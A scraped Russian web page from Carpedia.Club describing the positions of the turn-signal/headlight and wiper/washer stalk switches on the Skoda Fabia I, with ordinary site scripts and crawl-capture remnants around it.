                        <div class="col-12 rad-view-label" id="to_6_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(798, 'to_6_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">6 - 12 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_12_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(798, 'to_12_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">12 - 24 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_24_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(798, 'to_24_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">2 дня и больше</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_2_d">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(798, 'to_2_d')">
                     <span class="checkmark"></span>
               </label>


            </div>
            <div class="col-12" id="time-res"><br>
            </div>
         </div>
      </div>
      

      <div class="article-detail__autoservice">
         <a href="/autoservice" class="base-btn" target="_blank">Автосервисы рядом</a>
      </div>

      

      

      

      <section class="article-content article-detail__content" id="subheaders">
         <p><strong>Рычаг переключения указателей поворота и света фар</strong></p>

<p>Положения рычага переключателя указателей поворота и света фар</p><!-- Yandex.RTB R-A-276947-2 -->
<div id="yandex_rtb_R-A-276947-2"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-276947-2',
blockId: 'R-A-276947-2'
})
})</script>

<p><img alt="Схема положений рычага переключателя указателей поворота и света фар Skoda Fabia I" src="/uploads/798/carpedia.club-skoda-fabia-raznoe-pro-mashini-10c11964a.jpg" style="height:317px; width:400px" /></p>

<p><strong>1</strong> &ndash; рычаг переключателя указателей поворота и света фар;</p>

<p><strong>2</strong> &ndash; рулевое колесо;</p>

<p><strong>0</strong>, <strong>I</strong>, <strong>II</strong>, <strong>III</strong>, <strong>IV</strong> &ndash; положения рычага</p>

<p><strong>Предупреждение:</strong></p>

<p><em>Дальний и ближний свет фар, а также указатели поворота включаются только при включенном зажигании.</em></p><!-- Yandex.RTB R-A-276947-11 -->
<div id="yandex_rtb_R-A-276947-11"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-276947-11',
blockId: 'R-A-276947-11'
})
})</script>

<p>Положение 0 &ndash; нейтральное положение рычага. Все выключено. Можно включить ближний свет фар центральным переключателем.</p>

<p>Положение I &ndash; включен правый указатель поворота. При этом в комбинации приборов загорается контрольная лампа. После возвращения рулевого колеса в положение прямолинейного движения рычаг автоматически вернется в нейтральное положение.</p>

<p>Положение II &ndash; включен левый указатель поворота. При этом в комбинации приборов загорается контрольная лампа. После возвращения рулевого колеса в положение прямолинейного движения рычаг автоматически вернется в нейтральное положение.</p>

<p>Положение III &ndash; включен дальний свет фар (нефиксированное положение) &ndash; можно подать сигнал дальним светом фар (&laquo;поморгать&raquo;).</p>

<p>Положение IV &ndash; включен дальний свет фар (фиксированное положение).</p>

<p>Для включения стояночных огней при выключенном зажигании установите рычаг в положение I, чтобы включить правый фонарь, или в положение II, чтобы включить левый.</p>

<p><strong>Предупреждение:</strong></p>

<p><em>Если после извлечения ключа из выключателя (замка) зажигания рычаг находится не в нейтральном положении, то после открытия двери водителя раздается звуковой сигнал. Сигнал прекращается после закрытия двери.</em></p><!-- Yandex.RTB R-A-276947-11 -->
<div id="yandex_rtb_R-A-276947-11"></div>
<script type="text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Context.AdvManager.render({
blockId: "R-A-276947-11",
renderTo: "yandex_rtb_R-A-276947-11",
async: true
});
});
t = d.getElementsByTagName("script")[0];
s = d.createElement("script");
s.type = "text/javascript";
s.src = "//an.yandex.ru/system/context.js";
s.async = true;
t.parentNode.insertBefore(s, t);
})(this, this.document, "yandexContextAsyncCallbacks");
</script>

<p><strong>Рычаг переключателя очистителей и омывателей стекол</strong></p>

<p>Положения рычага переключателя очистителей и омывателей стекол</p>

<p><img alt="Схема положений рычага переключателя очистителей и омывателей стекол в автомобиле Skoda Fabia I" src="/uploads/798/carpedia.club-skoda-fabia-raznoe-pro-mashini-2530f97f0.jpg" style="height:305px; width:400px" /></p>

<p><strong>1</strong> &ndash; рычаг переключателя очистителей и омывателей стекол;</p>

<p><strong>2</strong> &ndash; рулевое колесо;</p>

<p><strong>3</strong> &ndash; ручка переключателя датчика дождя.</p>

<p><strong>Предупреждение:</strong></p>

<p><em>Стеклоочистители и омыватели включаются только при включенном зажигании.</em></p>

<p>Рычаг может занимать следующие положения:</p>

<ul>
	<li>0 &ndash; нейтральное положение рычага. Все выключено;</li>
	<li>I &ndash; прерывистый режим работы стеклоочистителя. С помощью переключателя 3 можно выбрать одну из четырех частот прерывистого режима работы;</li>
	<li>II &ndash; малая скорость работы стеклоочистителя;</li>
	<li>III &ndash; большая скорость работы стеклоочистителя;</li>
	<li>IV &ndash; однократное срабатывание щеток;</li>
	<li>V &ndash; включен омыватель (нефиксированное положение). Одновременно с омывателем включится стеклоочиститель ветрового стекла. При этом после отпускания рычага щетки совершат от 1 до 3 ходов в зависимости от времени работы омывателя;</li>
	<li>VI (модели с кузовом универсал и хэтчбек) &ndash; прерывистый режим работы стеклоочистителя стекла задней двери&nbsp;(частота 6 с);</li>
	<li>VII (модели с кузовом универсал и хэтчбек) &ndash; включен омыватель стекла задней двери&nbsp;(нефиксированное положение). Одновременно с омывателем включится стеклоочиститель стекла задней двери. При этом после отпускания рычага щетки совершат от 1 до 3 ходов в зависимости от времени работы омывателя.</li>
</ul>

<p><strong>Предупреждение:</strong></p>

<p><em>При включенном очистителе ветрового стекла после включения заднего хода щетка очистителя двери задка автоматически совершит один ход.</em></p>

<p>Часть автомобилей оборудована датчиком дождя. Он определяет частоту прерывистого режима работы стеклоочистителя в зависимости от интенсивности дождя. Чувствительность датчика можно настроить ручкой 3 при рычаге, установленном в положение I.</p>

<p><strong>Предупреждение:</strong></p>

<p><em>При каждом включении омывателя стекла (при включенных габаритных огнях, а также дальнем или ближнем свете) через 3 с однократно срабатывают омыватели фар.</em></p>

<p><strong>Источник:</strong> http://www.navigator.mn/skoda-fabia.html</p>

          
              <div class="row">
                <div class="left-block col s12">
                  <div class="popular">
                    <ul class="collection with-header">
                        
                            
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/1223/carpedia.club-skoda-fabia-elektrooborudovanie-i-avtoelektronika-1056c8735.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Ustanovka-shtatnogo-Bluetooth-avtomobilia-Skoda-Fabia" class="engine-type-content-item-title">Установка штатного Bluetooth автомобиля Skoda Fabia</a>

                

                <span class="engine-type-content-item-time">
                  
                      3 - 6 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(1223)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/865/carpedia.club-skoda-fabia-elektrooborudovanie-i-avtoelektronika-11ebd2a9f.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Proverka-soprotivleniia-vtorichnoi-tsepi-modulia-zazhiganiia-avtomobilia-Skoda-Fabia-2002-2007" class="engine-type-content-item-title">Проверка сопротивления вторичной цепи модуля зажигания автомобиля Skoda Fabia 2002 - 2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      5 - 30 мин
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(865)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/707/carpedia.club-skoda-fabia-dvigatel-13f853da8.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Remont-golovki-bloka-tsilindrov-regulirovka-iskhodnogo-polozheniia-gidrotolkatelei-klapanov" class="engine-type-content-item-title">Ремонт головки блока цилиндров, регулировка исходного положения гидротолкателей клапанов </a>

                

                <span class="engine-type-content-item-time">
                  
                      30 мин - 1 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(707)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/837/carpedia.club-skoda-fabia-tormoznaya-sistema-25553f258.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-tormoznogo-diska-Tormoznoi-mekhanizm-zadnego-kolesa-diskovyi" class="engine-type-content-item-title">Замена тормозного диска. Тормозной механизм заднего колеса (дисковый)</a>

                

                <span class="engine-type-content-item-time">
                  
                      1 - 3 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(838)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/815/carpedia.club-skoda-fabia-sistema-smazki-2a574d965.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Proverka-urovnia-masla-v-kartere-dvigatelia" class="engine-type-content-item-title">Проверка уровня масла в картере двигателя</a>

                

                <span class="engine-type-content-item-time">
                  
                      5 - 30 мин
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(815)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Без инструментов
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/692/carpedia.club-skoda-fabia-dvigatel-1c20ece91.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-i-regulirovka-natiazheniia-remnia-privoda-raspredelitelnogo-vala-benzinovogo-dvigatelia" class="engine-type-content-item-title">Замена и регулировка натяжения ремня привода распределительного вала бензинового двигателя</a>

                

                <span class="engine-type-content-item-time">
                  
                      3 - 6 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(692)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/868/carpedia.club-skoda-fabia-elektrooborudovanie-i-avtoelektronika-17f034b54.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Datchik-polozheniia-raspredvala-dvigatelei-1-4-l-55-i-74-kVt-avtomobilia-Skoda-Fabia-2002-2007" class="engine-type-content-item-title">Датчик положения распредвала двигателей 1,4 л. 55 и 74 кВт автомобиля Skoda Fabia 2002 - 2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      5 - 30 мин
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(868)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/55560/carpedia.club-skoda-fabia-rulevoe-upravlenie-1197c3884.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Proverka-urovnia-rabochei-zhidkosti-GUR-i-ee-zamena-dlia-avtomobilia-Skoda-Fabia-2002-2007" class="engine-type-content-item-title">Проверка уровня рабочей жидкости ГУР и ее замена для автомобиля Skoda Fabia 2002 - 2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      1 - 3 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(55560)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/55468/carpedia.club-skoda-fabia-sistema-vipuska-gazov-1b92eeaf2.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Sniatie-i-ustanovka-priemnoi-truby-glushitelia-benzinovye-dvigateli-avtomobilia-Skoda-Fabia-2002-2007" class="engine-type-content-item-title">Снятие и установка приемной трубы глушителя (бензиновые двигатели) автомобиля Skoda Fabia 2002 - 2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      1 - 3 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(55468)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Яма / Эстакада
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/828/carpedia.club-skoda-fabia-tormoznaya-sistema-131770a63.jpg"/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-tormoznykh-kolodok-tormoznoi-mekhanizm-perednego-kolesa-tipa-FS-III-Skoda-Fabia-I-2002-2007" class="engine-type-content-item-title">Замена тормозных колодок, тормозной механизм переднего колеса типа FS III Skoda Fabia I 2002 - 2007</a>

                

                <span class="engine-type-content-item-time">
                  
                      1 - 3 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(828)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    

                        
                    </ul>

                  </div>
                </div>
              </div>
          
      </section>

      <div class="article-detail__footer">
         <div class="article-detail__footer-actions">
            <div class="article-detail__footer-action   _is_anon" data-like-btn>
               <span class="article-detail__footer-action-icon material-icons">favorite</span>
               <span class="article-detail__footer-action-text" data-likes-count>0</span>
            </div>
            <div class="article-detail__footer-action _print" data-run-print>
               <span class="article-detail__footer-action-icon material-icons">print</span>
            </div>
            <div class="article-detail__footer-action _share" data-share>
               <span class="article-detail__footer-action-icon material-icons">share</span>
            </div>
            <div class="article-detail__footer-action _action  _is_anon" data-bookmark-btn>
               <span class="article-detail__footer-action-icon material-icons">bookmark_border</span>
            </div>
         </div>

         
          
          <div class="article-detail__author">
              
                  <span class="article-detail__author-avatar base-avatar"></span>
              
            <div class="span article-detail__author-name">None</div>
         </div>
         
      </div>

      <div class="divider"></div>
      
         <div class="article-offer-wrap">
    
</div>
      

      
      <div id="reglog" class="modal modal-fixed-footer modal--narrow">
         <div class="modal-content">
            <h4 class="center">Войдите или зарегистрируйтесь</h4>
            <br>
            <div class="row">
                  <div class="col s12">
                     <ul class="tabs transparent">
                        <li class="tab col s6"><a class="active" href="#login">Вход</a></li>
                        <li class="tab col s6"><a class="" href="#register">Регистрация</a></li>
                     </ul>
                  </div>

                  <div id="login" class="col s12">
                     <form action="/login" method="POST" class="col s12 l8 offset-l2" autocomplete="off">

                        <div class="row">
                              <div class="input-field col s12">
                                 <i class="material-icons prefix">account_circle</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Email">
                              </div>
                        </div>

                        <div class="row">
                              <div class="input-field col s12">
                                 <i class="material-icons prefix">vpn_key</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Пароль">
                              </div>
                        </div>

                        <div class="row center">
                              <button type="submit" class="waves-effect waves-light btn">Войти</button>
                        </div>
                     </form>
                  </div>

                  <div id="register" class="col s12">
                     <form action="register" method="POST" class="col s12 l8 offset-l2" autocomplete="off">


                        <div class="row">

                              <div class="input-field col s12" style="margin-bottom:25px;">
                                 <i class="material-icons prefix">account_circle</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Email">
                              </div>

                              <div class="input-field col s12" style="margin-bottom:25px;">
                                 <i class="material-icons prefix">vpn_key</i>
                                 <input id="icon_prefix" type="text" class="validate" placeholder="Пароль">
                              </div>
                              <div class="input-field col s12" style="margin-bottom:25px;">
                                 <i class="material-icons prefix">lock</i>
                                 <input id="" type="text" class="validate" placeholder="Подтверждение">
                              </div>
                        </div>

                        <div class="row center">
                              <button type="submit" class="waves-effect waves-light btn">
                                 Регистрация
                              </button>
                        </div>

                     </form>
                  </div>
            </div>


         </div>
         <div class="modal-footer">
            <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Отмена</a>
         </div>
      </div>
   </article>

        </div>
        
<div class="rightbar rightbar-tweak">
    <!-- Yandex.RTB R-A-276947-4 -->
<div id="yandex_rtb_R-A-276947-4"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-276947-4',
blockId: 'R-A-276947-4'
})
})</script>
</div>

    </main>
</div>

<div style="clear:both;"></div>

<footer class="page-footer pdng0">
    
   

<div class="container footer-container aint-print">
    <div class="row mrgn0">
        <div class="col s12 l3 footer-left-col">
            <li><a href="/" class="brand-logo">Carpedia.Club</a></li>
            <li>
                <div class="section-link">
                    

                    <a class="google-link" href="https://play.google.com/store/apps/details?id=club.carpedia"
                        target="_blank">
                        <img class="link-image" src="/static/img/app-logo.png" width="135">
                    </a>
                    
                </div>
            </li>
        </div>

        <div class="col s12 l3 pdng0 footer-center-col">
            <div class="row">
                <div class="col s12">
                    
                    <li>
                        <a href="/kasko/calculator" target="_blank" class="footer-container-item">
                            Калькулятор КАСКО онлайн</a>
                    </li>
                    
                    <li>
                        <a href="/partnership" target="_blank" class="footer-container-item">
                            Партнерам</a>
                    </li>
                    
                    <li>
                        <a href="/market/conditions-for-sellers" target="_blank" class="footer-container-item">
                            Подключить магазин</a>
                    </li>
                    
                </div>
            </div>
        </div>

        <div class="col s12 l6 right-col-footer-m-divider footer-right-col">
            <div class="row mrgn0">

                <div class="col s12 m6 pdng0">
                    <li><a class="footer-container-item" href="/about">О проекте</a></li>
                    <li><a class="footer-container-item" href="/conditions">Условия использования</a></li>
                    <li><a class="footer-container-item" href="/terms">Отказ от ответственности</a></li>
                    <li><a class="footer-container-item" href="/privacy">Политика конфиденциальности</a></li>
                    <!-- <li><a class="footer-container-item" href="#!">Обратная связь</a></li> -->
                </div>

                <div class="col s5 offset-s1 pdng0 hide-on-med-and-down">

                    
                    <li><a class="footer-container-item" href="/login">Вход</a></li>
                    
                    <li><a class="footer-container-item" href="/garage">Гараж</a></li>
                    
                    <li>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/en">EN</a>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/ja">JA</a>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/pt">PT</a>
                    </li>
                    
                </div>

            </div>
        </div>
    </div> <!-- main row ends -->
</div>

<div class="footer-mobile-menu">
    <ul class="footer-menu">
        <li class="menu__item ">
            <a href="/">
                <i class="material-icons">home</i>
                <span class="menu__item--text">Главная</span>
            </a>
        </li>
        <li class="menu__item ">
            <a href="/garage">
              <i class="material-icons">directions_car</i>
              <span class="menu__item--text">Гараж</span>
            </a>
        </li>
        <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-mobile-footer', displayLength: '2000'})"
        class="messages-toggle menu__item--disabled menu__item ">
            <a href="/messages">
              <i class="material-icons">chat</i>
              
              <span class="menu__item--text">Сообщения</span>
            </a>
          </li>
         
          <li class="notifications-toggle menu__item  ">
            <a href="#">
                <i class="material-icons">notifications</i>
                
              <span class="menu__item--text">Уведом.</span>
            </a>
          </li>

          <li class="menu__item">
            <a href="#" class="sidenav-trigger" id="sidenav-trigger-close">
              <i class="material-icons">dehaze</i>
              <span class="menu__item--text">Еще</span>
            </a>
          </li>
    </ul>
</div>


</footer>

<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>

<script src="https://cdn.jsdelivr.net/npm/simplebar@latest/dist/simplebar.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.8.0/Chart.min.js"></script>
<script src="/static/scripts/bin/angular.min.js"></script>
<script src="/static/scripts/bin/angular-sanitize.min.js"></script>
<script src="/static/scripts/pages/global.min.js"></script>



<script type="text/javascript">

document.querySelector('[data-lang-switcher]').addEventListener('change', (e) => {
    const selected_language = e.target.value
    $.post('/set_lang/set_language_navbar', { 'lan': selected_language, 'url': e.srcElement.getAttribute('url') })
        .done(function( url ) {
            window.location.href = url;
          });
})

document.querySelectorAll('.footer-container-item__lang-switcher').forEach(el => {
    el.addEventListener('click', (e) => {
        e.preventDefault()
        const selected_language = e.target.getAttribute("href").substring(1);
        $.post('/set_lang/set_language_navbar', { 'lan': selected_language, 'url': location.pathname })
            .done(function (url) {
                window.location.href = url;
            });
    })
})

document.querySelector('[data-sidebar-activator]').addEventListener('click', () => {
    document.querySelector('.leftbar').classList.toggle('active')
    document.querySelector('.main-content').classList.toggle('_sidebar-opened')
})

document.querySelector('#sidenav-trigger-close').addEventListener('click', () => {
    const sidenav_instance = M.Sidenav.getInstance(document.querySelector('.sidenav'))

    if (sidenav_instance.isOpen)
        sidenav_instance.close()
    else
        sidenav_instance.open()
})

document.querySelectorAll('[data-in-developing]').forEach(element => element.addEventListener('click', (e) => {
    e.preventDefault()
    M.toast({ html: 'Функционал в разработке', classes: 'toast-leftbar', displayLength: 2000 })
}))

$(document).ready(function () {
    M.Sidenav.init(document.querySelectorAll('.sidenav'), { edge: 'right' })
    M.Tabs.init(document.querySelector('[data-tabs]'));
    M.updateTextFields()
})

</script>


   <script>
      (function(w,d,s,g,js,fs){
               g=w.gapi||(w.gapi={});g.analytics={q:[],ready:function(f){this.q.push(f);}};
               js=d.createElement(s);fs=d.getElementsByTagName(s)[0];
               js.src='https://apis.google.com/js/platform.js';
               fs.parentNode.insertBefore(js,fs);js.onload=function(){g.load('analytics');};
               }(window,document,'script'));
   </script>

   <script src="/static/scripts/pages/article.js"></script>
   <script src="/static/js/article_detail.js"></script>
   
   <script src="/static/scripts/pages/jquery.formstyler.min.js"></script>
   <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>
   <script type="text/javascript">
      $(document).ready(function () {
         var $stars = $('.stars .rating label');
         var $starRes = $('.star-res');

         $stars.click(function() {
            $starRes.text('Спасибо, оценка принята');
            $starRes.addClass('show');
         });

         $stars.hover(function() {
            var mark = $(this).attr('for');
            $starRes.addClass('visible');

            switch (mark) {
               case 'e5': {
                  $starRes.text('Отлично (5 баллов)');
                  break;
               }
               case 'e4': {
                  $starRes.text('Хорошо (4 балла)');
                  break;
               }
               case 'e3': {
                  $starRes.text('Так себе (3 балла)');
                  break;
               }
               case 'e2': {
                  $starRes.text('Плохо (2 балла)');
                  break;
               }
               case 'e1': {
                  $starRes.text('Очень плохо (1 балл)');
                  break;
               }
               default:
                  break;
            }
         }, function() {
            $starRes.removeClass('visible');
         });

         $('select[name ="period"]').styler();
         $(".rating input:radio").attr("checked", false);

         $('.rating input').click(function () {
         $(".rating span").removeClass('checked');
         $(this).parent().addClass('checked');
         });

         $('input:radio').change(
            function(){
            var userRating = this.value;
         });
      });
    </script>
    <script>
      voteArticle = function(article_id, mark) {
        $.ajax({
          url: '/vote_for_article/' + mark + '/' + article_id + '/',
          type: 'POST',
          success: function(result) {
            if ('success' in result) {
              var mark = '#count' + result.success;
              var newmark = parseInt($(mark).text()) + 1;
              $(mark).text(newmark);
              $('#numvotes').text(result.new_num_votes);
              $('#avmark').text(result.new_av);
              $('#main_label_rating').text(result.new_av);

            } else {
              var err = result.error;
              if (err == 'already voted') {
                var $starRes = $('.star-res');
                $starRes.text('Вы уже голосовали');
                $starRes.addClass('show');
              }
            }
          }
        });
      }
    </script>
    <script>
        voteTimeArticle = function(article_id, mark) {
            $.ajax({
                url: '/vote_for_article_repair_time/' + mark + '/' + article_id + '/',
                type: 'POST',
                success: function(result) {
                    var time_res = $('#time-res');
                    if ('success' in result) {
                        $('#time_repair').text(result.time_repair);
                        $('#num_time_votes').text(result.num_time_votes);
                        $('#main_time_label').text(result.time_repair);
                        $('#time-res').text('Спасибо, оценка принята').css({'color': 'green', 'margin': '5px 0 0'});
                        $('#' + mark).append(time_res);
                    } else {

                        var err = result.error;
                        if (err == 'already voted') {
                            $('#time-res').text('Вы уже голосовали').css({'color': 'red', 'margin': '5px 0 0'});
                            $('#' + mark).append(time_res);
                        }
                    }
                }
            });
        }
    </script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc622a063dd54a13af8aee0c88b58cd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://content.googleapis.com/static/proxy.html?usegapi=1&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: -189
content:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script nonce="3mhenH7CGHoaGSyuPBICiA">
  window['startup'] = function() {
    googleapis.server.init();
  };
</script>
<script src="https://apis.google.com/js/googleapis.proxy.js?onload=startup" async defer nonce="3mhenH7CGHoaGSyuPBICiA"></script>
</head>
<body>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HctUEwjt0JmpH0Rue7YFfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768525394637');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://carpedia.club/static/scripts/pages/jquery.formstyler.min.js
body_size: 4557
content:
